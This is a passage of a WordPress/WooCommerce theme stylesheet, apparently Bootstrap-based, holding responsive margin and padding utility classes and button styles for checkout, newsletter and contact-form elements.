  .mt-md-auto,
  .my-md-auto {
    margin-top: auto;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0;
  }
  .m-lg-1 {
    margin: 0.25rem;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem;
  }
  .m-lg-2 {
    margin: 0.5rem;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem;
  }
  .m-lg-3 {
    margin: 1rem;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem;
  }
  .m-lg-4 {
    margin: 1.5rem;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem;
  }
  .m-lg-5 {
    margin: 3rem;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem;
  }
  .p-lg-0 {
    padding: 0;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0;
  }
  .p-lg-1 {
    padding: 0.25rem;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem;
  }
  .p-lg-2 {
    padding: 0.5rem;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem;
  }
  .p-lg-3 {
    padding: 1rem;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem;
  }
  .p-lg-4 {
    padding: 1.5rem;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem;
  }
  .p-lg-5 {
    padding: 3rem;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0;
  }
  .m-xl-1 {
    margin: 0.25rem;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem;
  }
  .m-xl-2 {
    margin: 0.5rem;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem;
  }
  .m-xl-3 {
    margin: 1rem;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem;
  }
  .m-xl-4 {
    margin: 1.5rem;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem;
  }
  .m-xl-5 {
    margin: 3rem;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem;
  }
  .p-xl-0 {
    padding: 0;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0;
  }
  .p-xl-1 {
    padding: 0.25rem;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem;
  }
  .p-xl-2 {
    padding: 0.5rem;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem;
  }
  .p-xl-3 {
    padding: 1rem;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem;
  }
  .p-xl-4 {
    padding: 1.5rem;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem;
  }
  .p-xl-5 {
    padding: 3rem;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto;
  }
}

.w-25 {
  width: 25%;
}

.w-50 {
  width: 50%;
}

.w-75 {
  width: 75%;
}

.w-100,
.woocommerce-account .woocommerce-message,
.woocommerce-account .woocommerce-notice,
.woocommerce-account .woocommerce .u-columns {
  width: 100%;
}

.h-25 {
  height: 25%;
}

.h-50 {
  height: 50%;
}

.h-75 {
  height: 75%;
}

.h-100 {
  height: 100%;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

#payment .place-order .button,
.button-default,
.button-outline,
.button-outline-primary,
.button-outline-secondary,
.button-primary,
.button-secondary,
.cat-links a,
.checkout_coupon .form-row-last button,
.elementor-wpcf7-button-outline_primary button[type="submit"],
.elementor-wpcf7-button-outline_primary input[type="button"],
.elementor-wpcf7-button-outline_primary input[type="submit"],
.elementor-wpcf7-button-outline_secondary button[type="submit"],
.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],
.elementor-wpcf7-button-outline_secondary input[type="submit"],
.elementor-wpcf7-button-primary button[type="submit"],
.elementor-wpcf7-button-primary input[type="button"][type="submit"],
.elementor-wpcf7-button-primary input[type="submit"],
.elementor-wpcf7-button-secondary button[type="submit"],
.elementor-wpcf7-button-secondary input[type="button"][type="submit"],
.elementor-wpcf7-button-secondary input[type="submit"],
.mailchimp-button-outline_primary button,
.mailchimp-button-outline_primary button[type="submit"],
.mailchimp-button-outline_primary input[type="submit"],
.mailchimp-button-outline_secondary button,
.mailchimp-button-outline_secondary button[type="submit"],
.mailchimp-button-outline_secondary input[type="submit"],
.mailchimp-button-primary button,
.mailchimp-button-primary button[type="submit"],
.mailchimp-button-primary input[type="submit"],
.mailchimp-button-secondary button,
.mailchimp-button-secondary button[type="submit"],
.mailchimp-button-secondary input[type="submit"],
.secondary-button .search-submit,
.wc-proceed-to-checkout a.checkout-button,
.widget_shopping_cart .buttons .button,
.widget_shopping_cart .buttons .button:nth-child(odd),
.wishlist_table .product-add-to-cart .add_to_cart,
.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item),
.woocommerce-cart .return-to-shop a,
.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,
button[type="submit"],
input.secondary[type="button"],
input.secondary[type="reset"],
input.secondary[type="submit"],
input[type="button"],
input[type="reset"],
input[type="submit"] {
  position: relative;
  display: inline-flex;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  user-select: none;
  align-items: center;
  justify-content: center;
  letter-spacing: 0;
  border: 2px solid transparent;
  transition: all 0.3s ease 0s;
}
#payment .place-order .button:focus,
#payment .place-order .button:hover,
.button-default:focus,
.button-default:hover,
.button-outline-primary:focus,
.button-outline-primary:hover,
.button-outline-secondary:focus,
.button-outline-secondary:hover,
.button-outline:focus,
.button-outline:hover,
.button-primary:focus,
.button-primary:hover,
.button-secondary:focus,
.button-secondary:hover,
.cat-links a:focus,
.cat-links a:hover,
.checkout_coupon .form-row-last button:focus,
.checkout_coupon .form-row-last button:hover,
.elementor-wpcf7-button-outline_primary button:focus[type="submit"],
.elementor-wpcf7-button-outline_primary button:hover[type="submit"],
.elementor-wpcf7-button-outline_primary input:focus[type="button"],
.elementor-wpcf7-button-outline_primary input:focus[type="submit"],
.elementor-wpcf7-button-outline_primary input:hover[type="button"],
.elementor-wpcf7-button-outline_primary input:hover[type="submit"],
.elementor-wpcf7-button-outline_secondary button:focus[type="submit"],
.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],
.elementor-wpcf7-button-outline_secondary input:focus[type="submit"],
.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],
.elementor-wpcf7-button-primary button:focus[type="submit"],
.elementor-wpcf7-button-primary button:hover[type="submit"],
.elementor-wpcf7-button-primary input:focus[type="submit"],
.elementor-wpcf7-button-primary input:hover[type="submit"],
.elementor-wpcf7-button-secondary button:focus[type="submit"],
.elementor-wpcf7-button-secondary button:hover[type="submit"],
.elementor-wpcf7-button-secondary input:focus[type="submit"],
.elementor-wpcf7-button-secondary input:hover[type="submit"],
.mailchimp-button-outline_primary button:focus,
.mailchimp-button-outline_primary button:hover,
.mailchimp-button-outline_primary input:focus[type="submit"],
.mailchimp-button-outline_primary input:hover[type="submit"],
.mailchimp-button-outline_secondary button:focus,
.mailchimp-button-outline_secondary button:hover,
.mailchimp-button-outline_secondary input:focus[type="submit"],
.mailchimp-button-outline_secondary input:hover[type="submit"],
.mailchimp-button-primary button:focus,
.mailchimp-button-primary button:hover,
.mailchimp-button-secondary button:focus,
.mailchimp-button-secondary button:hover,
.mailchimp-button-secondary input:focus[type="submit"],
.mailchimp-button-secondary input:hover[type="submit"],
.secondary-button .search-submit:focus,
.secondary-button .search-submit:hover,
.wc-proceed-to-checkout a.checkout-button:focus,
.wc-proceed-to-checkout a.checkout-button:hover,
.widget_shopping_cart .buttons .button:focus,
.widget_shopping_cart .buttons .button:focus:nth-child(odd),
.widget_shopping_cart .buttons .button:hover,
.widget_shopping_cart .buttons .button:hover:nth-child(odd),
.wishlist_table .product-add-to-cart .add_to_cart:focus,
.wishlist_table .product-add-to-cart .add_to_cart:hover,
.woo-variation-swatches .variable-items-wrapper .button-variable-item:focus:not(.radio-variable-item),
.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),
.woocommerce-cart .return-to-shop a:focus,
.woocommerce-cart .return-to-shop a:hover,
.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:focus,
.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,
button:focus[type="submit"],
button:hover[type="submit"],
input:focus[type="button"],
input:focus[type="reset"],
input:focus[type="submit"],
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"] {
  text-decoration: none;
}
#payment .place-order .button:focus,
#payment .place-order .focus.button,
.button-default.focus,
.button-default:focus,
.button-outline-primary.focus,
.button-outline-primary:focus,
.button-outline-secondary.focus,
.button-outline-secondary:focus,
.button-outline.focus,
.button-outline:focus,
.button-primary.focus,
.button-primary:focus,
.button-secondary.focus,
.button-secondary:focus,
.cat-links a.focus,
.cat-links a:focus,
.checkout_coupon .form-row-last button.focus,
.checkout_coupon .form-row-last button:focus,
.elementor-wpcf7-button-outline_primary button.focus[type="submit"],
.elementor-wpcf7-button-outline_primary button:focus[type="submit"],
.elementor-wpcf7-button-outline_primary input.focus[type="button"],
.elementor-wpcf7-button-outline_primary input.focus[type="submit"],
.elementor-wpcf7-button-outline_primary input:focus[type="button"],
.elementor-wpcf7-button-outline_primary input:focus[type="submit"],
.elementor-wpcf7-button-outline_secondary button.focus[type="submit"],
.elementor-wpcf7-button-outline_secondary button:focus[type="submit"],
.elementor-wpcf7-button-outline_secondary input.focus[type="submit"],
.elementor-wpcf7-button-outline_secondary input:focus[type="submit"],
.elementor-wpcf7-button-primary button.focus[type="submit"],
.elementor-wpcf7-button-primary button:focus[type="submit"],
.elementor-wpcf7-button-primary input.focus[type="submit"],
.elementor-wpcf7-button-primary input:focus[type="submit"],
.elementor-wpcf7-button-secondary button.focus[type="submit"],
.elementor-wpcf7-button-secondary button:focus[type="submit"],
.elementor-wpcf7-button-secondary input.focus[type="submit"],
.elementor-wpcf7-button-secondary input:focus[type="submit"],
.mailchimp-button-outline_primary button.focus,
.mailchimp-button-outline_primary button:focus,
.mailchimp-button-outline_primary input.focus[type="submit"],
.mailchimp-button-outline_primary input:focus[type="submit"],
.mailchimp-button-outline_secondary button.focus,
.mailchimp-button-outline_secondary button:focus,
.mailchimp-button-outline_secondary input.focus[type="submit"],
.mailchimp-button-outline_secondary input:focus[type="submit"],
.mailchimp-button-primary button.focus,
.mailchimp-button-primary button:focus,
.mailchimp-button-secondary button.focus,
.mailchimp-button-secondary button:focus,
.mailchimp-button-secondary input.focus[type="submit"],
.mailchimp-button-secondary input:focus[type="submit"],
.secondary-button .focus.search-submit,
.secondary-button .search-submit:focus,
.wc-proceed-to-checkout a.checkout-button:focus,
.wc-proceed-to-checkout a.focus.checkout-button,
.widget_shopping_cart .buttons .button:focus,
.widget_shopping_cart .buttons .button:focus:nth-child(odd),
.widget_shopping_cart .buttons .focus.button,
.widget_shopping_cart .buttons .focus.button:nth-child(odd),
.wishlist_table .product-add-to-cart .add_to_cart:focus,
.wishlist_table .product-add-to-cart .focus.add_to_cart,
.woo-variation-swatches .variable-items-wrapper .button-variable-item:focus:not(.radio-variable-item),
.woo-variation-swatches .variable-items-wrapper .focus.button-variable-item:not(.radio-variable-item),
.woocommerce-cart .return-to-shop a.focus,
.woocommerce-cart .return-to-shop a:focus,
.woocommerce-MyAccount-content .woocommerce-Pagination .focus.woocommerce-button,
.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:focus,
button.focus[type="submit"],
button:focus[type="submit"],
input.focus[type="button"],
input.focus[type="reset"],
input.focus[type="submit"],
input:focus[type="button"],
input:focus[type="reset"],
input:focus[type="submit"] {
  outline: 0;
  box-shadow: none;
}
#payment .place-order .button:disabled,
#payment .place-order .disabled.button,
.button-default.disabled,
.button-default:disabled,
.button-outline-primary.disabled,
.button-outline-primary:disabled,
.button-outline-secondary.disabled,
.button-outline-secondary:disabled,
.button-outline.disabled,
.button-outline:disabled,
.button-primary.disabled,
.button-primary:disabled,
.button-secondary.disabled,
.button-secondary:disabled,
.cat-links a.disabled,
.cat-links a:disabled,
.checkout_coupon .form-row-last button.disabled,
.checkout_coupon .form-row-last button:disabled,
.elementor-wpcf7-button-outline_primary button.disabled[type="submit"],
.elementor-wpcf7-button-outline_primary button:disabled[type="submit"],
.elementor-wpcf7-button-outline_primary input.disabled[type="button"],
.elementor-wpcf7-button-outline_primary input.disabled[type="submit"],
.elementor-wpcf7-button-outline_primary input:disabled[type="button"],
.elementor-wpcf7-button-outline_primary input:disabled[type="submit"],
.elementor-wpcf7-button-outline_secondary button.disabled[type="submit"],
.elementor-wpcf7-button-outline_secondary button:disabled[type="submit"],
.elementor-wpcf7-button-outline_secondary input.disabled[type="submit"],
.elementor-wpcf7-button-outline_secondary input:disabled[type="submit"],
.elementor-wpcf7-button-primary button.disabled[type="submit"],
.elementor-wpcf7-button-primary button:disabled[type="submit"],
.elementor-wpcf7-button-primary input.disabled[type="submit"],
.elementor-wpcf7-button-primary input:disabled[type="submit"],
.elementor-wpcf7-button-secondary button.disabled[type="submit"],
.elementor-wpcf7-button-secondary button:disabled[type="submit"],
.elementor-wpcf7-button-secondary input.disabled[type="submit"],
.elementor-wpcf7-button-secondary input:disabled[type="submit"],
.mailchimp-button-outline_primary button.disabled,
.mailchimp-button-outline_primary button:disabled,
.mailchimp-button-outline_primary input.disabled[type="submit"],
.mailchimp-button-outline_primary input:disabled[type="submit"],
.mailchimp-button-outline_secondary button.disabled,
.mailchimp-button-outline_secondary button:disabled,
.mailchimp-button-outline_secondary input.disabled[type="submit"],
.mailchimp-button-outline_secondary input:disabled[type="submit"],
.mailchimp-button-primary button.disabled,
.mailchimp-button-primary button:disabled,
.mailchimp-button-secondary button.disabled,
.mailchimp-button-secondary button:disabled,
.mailchimp-button-secondary input.disabled[type="submit"],
.mailchimp-button-secondary input:disabled[type="submit"],
.secondary-button .disabled.search-submit,
.secondary-button .search-submit:disabled,
.wc-proceed-to-checkout a.checkout-button:disabled,
.wc-proceed-to-checkout a.disabled.checkout-button,
.widget_shopping_cart .buttons .button:disabled,
.widget_shopping_cart .buttons .button:disabled:nth-child(odd),
.widget_shopping_cart .buttons .disabled.button,
.widget_shopping_cart .buttons .disabled.button:nth-child(odd),
.wishlist_table .product-add-to-cart .add_to_cart:disabled,
.wishlist_table .product-add-to-cart .disabled.add_to_cart,
.woo-variation-swatches .variable-items-wrapper .button-variable-item:disabled:not(.radio-variable-item),
.woo-variation-swatches .variable-items-wrapper .disabled.button-variable-item:not(.radio-variable-item),
.woocommerce-cart .return-to-shop a.disabled,
.woocommerce-cart .return-to-shop a:disabled,
.woocommerce-MyAccount-content .woocommerce-Pagination .disabled.woocommerce-button,
.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:disabled,
button.disabled[type="submit"],
button:disabled[type="submit"],
input.disabled[type="button"],
input.disabled[type="reset"],
input.disabled[type="submit"],
input:disabled[type="button"],
input:disabled[type="reset"],
input:disabled[type="submit"] {
  box-shadow: none;
  cursor: no-drop;
}
#payment .place-order .active.button,
#payment .place-order .button:active,
.button-default.active,
.button-default:active,
.button-outline-primary.active,
.button-outline-primary:active,
.button-outline-secondary.active,
.button-outline-secondary:active,
.button-outline.active,
.button-outline:active,
.button-primary.active,
.button-primary:active,
.button-secondary.active,
.button-secondary:active,
.cat-links a.active,
.cat-links a:active,
.checkout_coupon .form-row-last button.active,
.checkout_coupon .form-row-last button:active,
.elementor-wpcf7-button-outline_primary button.active[type="submit"],
.elementor-wpcf7-button-outline_primary button:active[type="submit"],
.elementor-wpcf7-button-outline_primary input.active[type="button"],
.elementor-wpcf7-button-outline_primary input.active[type="submit"],
.elementor-wpcf7-button-outline_primary input:active[type="button"],
.elementor-wpcf7-button-outline_primary input:active[type="submit"],
.elementor-wpcf7-button-outline_secondary button.active[type="submit"],
.elementor-wpcf7-button-outline_secondary button:active[type="submit"],
.elementor-wpcf7-button-outline_secondary input.active[type="submit"],
.elementor-wpcf7-button-outline_secondary input:active[type="submit"],
.elementor-wpcf7-button-primary button.active[type="submit"],
.elementor-wpcf7-button-primary button:active[type="submit"],
.elementor-wpcf7-button-primary input.active[type="submit"],
.elementor-wpcf7-button-primary input:active[type="submit"],
.elementor-wpcf7-button-secondary button.active[type="submit"],
.elementor-wpcf7-button-secondary button:active[type="submit"],
.elementor-wpcf7-button-secondary input.active[type="submit"],
.elementor-wpcf7-button-secondary input:active[type="submit"],
.mailchimp-button-outline_primary button.active,
.mailchimp-button-outline_primary button:active,
.mailchimp-button-outline_primary input.active[type="submit"],
.mailchimp-button-outline_primary input:active[type="submit"],
.mailchimp-button-outline_secondary button.active,
.mailchimp-button-outline_secondary button:active,
.mailchimp-button-outline_secondary input.active[type="submit"],
.mailchimp-button-outline_secondary input:active[type="submit"],
.mailchimp-button-primary button.active,
.mailchimp-button-primary button:active,
.mailchimp-button-secondary button.active,
.mailchimp-button-secondary button:active,
.mailchimp-button-secondary input.active[type="submit"],
.mailchimp-button-secondary input:active[type="submit"],
.secondary-button .active.search-submit,
.secondary-button .search-submit:active,
.wc-proceed-to-checkout a.active.checkout-button,
.wc-proceed-to-checkout a.checkout-button:active,
.widget_shopping_cart .buttons .active.button,
.widget_shopping_cart .buttons .active.button:nth-child(odd),
.widget_shopping_cart .buttons .button:active,
.widget_shopping_cart .buttons .button:active:nth-child(odd),
.wishlist_table .product-add-to-cart .active.add_to_cart,
.wishlist_table .product-add-to-cart .add_to_cart:active,
.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),
.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),
.woocommerce-cart .return-to-shop a.active,
.woocommerce-cart .return-to-shop a:active,
.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,
.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,
button.active[type="submit"],
button:active[type="submit"],
input.active[type="button"],
input.active[type="reset"],
input.active[type="submit"],
input:active[type="button"],
input:active[type="reset"],
input:active[type="submit"] {
  background-image: none;
  box-shadow: none, inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
#payment .place-order .button .opal-icon-arrow,
.button-default .opal-icon-arrow,
.button-outline-primary .opal-icon-arrow,
.button-outline-secondary .opal-icon-arrow,
.button-outline .opal-icon-arrow,
.button-primary .opal-icon-arrow,
.button-secondary .opal-icon-arrow,
.cat-links a .opal-icon-arrow,
.checkout_coupon .form-row-last button .opal-icon-arrow,
.elementor-wpcf7-button-outline_primary button[type="submit"] .opal-icon-arrow,
.elementor-wpcf7-button-outline_primary input[type="button"] .opal-icon-arrow,
.elementor-wpcf7-button-outline_primary input[type="submit"] .opal-icon-arrow,
.elementor-wpcf7-button-outline_secondary button[type="submit"] .opal-icon-arrow,
.elementor-wpcf7-button-outline_secondary input[type="submit"] .opal-icon-arrow,
.elementor-wpcf7-button-primary button[type="submit"] .opal-icon-arrow,
.elementor-wpcf7-button-primary input[type="submit"] .opal-icon-arrow,
.elementor-wpcf7-button-secondary button[type="submit"] .opal-icon-arrow,
.elementor-wpcf7-button-secondary input[type="submit"] .opal-icon-arrow,
.mailchimp-button-outline_primary button .opal-icon-arrow,
.mailchimp-button-outline_primary input[type="submit"] .opal-icon-arrow,
.mailchimp-button-outline_secondary button .opal-icon-arrow,
.mailchimp-button-outline_secondary input[type="submit"] .opal-icon-arrow,
.mailchimp-button-primary button .opal-icon-arrow,
.mailchimp-button-secondary button .opal-icon-arrow,
.mailchimp-button-secondary input[type="submit"] .opal-icon-arrow,
.secondary-button .search-submit .opal-icon-arrow,
.wc-proceed-to-checkout a.checkout-button .opal-icon-arrow,
.widget_shopping_cart .buttons .button .opal-icon-arrow,
.widget_shopping_cart .buttons .button:nth-child(odd) .opal-icon-arrow,
.wishlist_table .product-add-to-cart .add_to_cart .opal-icon-arrow,
.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item) .opal-icon-arrow,
.woocommerce-cart .return-to-shop a .opal-icon-arrow,
.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button .opal-icon-arrow,
button[type="submit"] .opal-icon-arrow,
input[type="button"] .opal-icon-arrow,
input[type="reset"] .opal-icon-arrow,
input[type="submit"] .opal-icon-arrow {
  margin-left: 15px;
  transition: transform 0.4s ease;
  display: inline-block;
}

a[class*="button-"].disabled,
fieldset[disabled] a[class*="button-"] {
  pointer-events: none;
}

.button-primary,
.elementor-wpcf7-button-primary button[type="submit"],
.elementor-wpcf7-button-primary input[type="button"][type="submit"],
.elementor-wpcf7-button-primary input[type="submit"],
.mailchimp-button-primary button,
.mailchimp-button-primary button[type="submit"],
.mailchimp-button-primary input[type="submit"],
.secondary-button .search-submit,
.wc-proceed-to-checkout a.checkout-button,
.widget_shopping_cart .buttons .button:nth-child(odd),
.wishlist_table .product-add-to-cart .add_to_cart,
button[type="submit"],
input.secondary[type="button"],
input.secondary[type="reset"],
input.secondary[type="submit"],
input[type="button"],
input[type="reset"],
input[type="submit"] {
  color: #fff;
  box-shadow: none;
}

.button-primary:hover,
.elementor-wpcf7-button-primary button:hover[type="submit"],
.elementor-wpcf7-button-primary input:hover[type="submit"],
.mailchimp-button-primary button:hover,
.secondary-button .search-submit:hover,
.wc-proceed-to-checkout a.checkout-button:hover,
.widget_shopping_cart .buttons .button:hover:nth-child(odd),
.wishlist_table .product-add-to-cart .add_to_cart:hover,
button:hover[type="submit"],
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"] {
  color: #fff;
}

.button-primary.disabled,
.button-primary:disabled,
.elementor-wpcf7-button-primary button.disabled[type="submit"],
.elementor-wpcf7-button-primary button:disabled[type="submit"],
.elementor-wpcf7-button-primary input.disabled[type="submit"],
.elementor-wpcf7-button-primary input:disabled[type="submit"],
.mailchimp-button-primary button.disabled,
.mailchimp-button-primary button:disabled,
.secondary-button .disabled.search-submit,
.secondary-button .search-submit:disabled,
.wc-proceed-to-checkout a.checkout-button:disabled,
.wc-proceed-to-checkout a.disabled.checkout-button,
.widget_shopping_cart .buttons .button:disabled:nth-child(odd),
.widget_shopping_cart .buttons .disabled.button:nth-child(odd),
.wishlist_table .product-add-to-cart .add_to_cart:disabled,
.wishlist_table .product-add-to-cart .disabled.add_to_cart,
button.disabled[type="submit"],
button:disabled[type="submit"],
input.disabled[type="button"],
input.disabled[type="reset"],
input.disabled[type="submit"],
input:disabled[type="button"],
input:disabled[type="reset"],
input:disabled[type="submit"] {
  opacity: 0.5;
}

.button-primary.active,
.button-primary:active,
.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],
.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],
.elementor-wpcf7-button-primary button.active[type="submit"],
.elementor-wpcf7-button-primary button:active[type="submit"],
.elementor-wpcf7-button-primary input.active[type="submit"],
.elementor-wpcf7-button-primary input:active[type="submit"],
.mailchimp-button-primary .show > button.dropdown-toggle,
